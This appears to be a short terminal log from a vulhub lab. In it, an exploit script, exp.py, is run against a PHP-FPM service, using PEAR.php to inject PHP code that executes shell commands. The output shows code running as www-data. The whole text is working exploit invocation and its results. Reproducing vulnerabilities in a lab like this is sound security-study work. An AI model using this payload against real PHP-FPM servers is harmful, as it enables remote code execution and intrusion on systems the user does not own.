 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/php/fpm# python3 exp.py /usr/local/lib
/php/PEAR.php -c '<?php echo `id`; exit; ?>'
X-Powered-By: PHP/8.1.6
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/php/fpm# python3 exp.py /usr/local/lib
/php/PEAR.php -c '<?php echo `pwd`; exit; ?>'
X-Powered-By: PHP/8.1.6
Content-type: text/html; charset=UTF-8
/usr/local/lib/php